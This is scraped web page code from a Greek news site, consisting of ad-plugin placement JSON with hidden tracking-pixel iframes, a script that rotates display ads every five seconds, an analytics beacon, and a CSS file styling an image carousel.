src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_43":{"elementid":["newsi-08086f548b3ef672158f8ede45d4064d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2947363798\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_45":{"elementid":["newsi-fa91763fcac52b10b6e180e5d4c89720"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-4194190275\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_47":{"elementid":["newsi-887e5451a9eea140ac3661b9ec370697"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2595763035\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_49":{"elementid":["newsi-b726525c94a8f402640e391a70ecad40"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3349020762\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_51":{"elementid":["newsi-1e44560bb93f6e1d3a29cc5235bb2f61"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1175131948\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_53":{"elementid":["newsi-7c995154fbfb25f3a7e4a1667623bfa2"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3849427500\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_55":{"elementid":["newsi-42a32d891d07e8be0c644591c94ec11e"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1463096689\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_57":{"elementid":["newsi-f47e9cb09f846897214e546c0a4cd354"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3209225714\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_59":{"elementid":["newsi-31b992a5305afc289748586cb29eb51f"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-913968868\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_67":{"elementid":["newsi-ee0d398a932784da3c1c9ae7748657a4"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-2067736473\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-ee0d398a932784da3c1c9ae7748657a4\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_69":{"elementid":["newsi-742aa0bf16efc1b951ac4151cfa453f4"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2781873436\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-742aa0bf16efc1b951ac4151cfa453f4\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_71":{"elementid":["newsi-2f16ac2ba455c0f8c065aaa2228aaa4d"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-3688232256\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_73":{"elementid":["newsi-f64de4f953f8b870f1127b316ec25fe3"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-960092530\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><div id="dcm-slot-300x250" style="width:300px;height:250px"></div>
<div id="dcm-slot-300x600" style="width:300px;height:600px;margin-top:12px"></div>

<script>
// ===== Rotator #1: 300x250 =====
function startRotator300x250(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=250;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}

// ===== Rotator #2: 300x600 =====
function startRotator300x600(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=600;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}

// === Παράδειγμα χρήσης ===
const intervalMs = 5000; // 5s
const placements250 = [
  'N1959127.3748062NEWSIQUE.GROMDHE/B34479056.433045232'
  // ...πρόσθεσε κι άλλα αν έχεις
];
const placements600 = [
  'N1959127.3748062NEWSIQUE.GROMDHE/B34479056.432581648'
  // ...πρόσθεσε κι άλλα αν έχεις
];

const rot250 = startRotator300x250('dcm-slot-300x250', placements250, 5000);
//const rot600 = startRotator300x600('dcm-slot-300x600', placements600, 7000);

// αν θες αργότερα να σταματήσουν:
// clearInterval(rot250);
// clearInterval(rot600);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712
body_size: 456
content:
.featured-carousel * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.featured-carousel {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    padding: 20px;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.featured-carousel .carousel-container {
    position: relative;
    width: 100%;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
    background: white;
}

.featured-carousel .carousel {
    display: flex;
    transition: transform 0.5s ease-in-out;
    gap: 20px;
    padding: 20px;
}

.featured-carousel .carousel-image {
    flex: 0 0 calc(33.333% - 14px);
    display: block;
    text-decoration: none;
    color: inherit;
    background: white;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-align: center;
}

.featured-carousel .carousel-image:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
}

.featured-carousel .carousel-image img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    display: block;
    border-radius: 50%;
    margin: 20px auto;
    border: 4px solid #fff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .carousel-image h3 {
    margin: 15px 20px 10px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
}

.featured-carousel .carousel-image h5 {
    margin: 0 20px 20px;
    font-size: 14px;
    line-height: 1.4;
    color: #666;
    text-align: center;
    font-weight: 400;
}

.featured-carousel .arrow-button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.9);
    border: none;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 24px;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    z-index: 10;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .arrow-button:hover {
    background: white;
    transform: translateY(-50%) scale(1.1);
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.15);
}

.featured-carousel .left-arrow {
    left: 20px;
}

.featured-carousel .right-arrow {
    right: 20px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(50% - 10px);
    }
    
    .featured-carousel .carousel-image img {
        width: 120px;
        height: 120px;
    }
    
    .featured-carousel .carousel-image h3 {
        font-size: 16px;
        margin: 10px 15px 8px;
    }
    
    .featured-carousel .carousel-image h5 {
        font-size: 13px;
        margin: 0 15px 15px;
    }
    
    .featured-carousel .arrow-button {
        width: 40px;
        height: 40px;
        font-size: 20px;
    }
    
    .featured-carousel .left-arrow {
        left: 10px;
    }
    
    .featured-carousel .right-arrow {
        right: 10px;
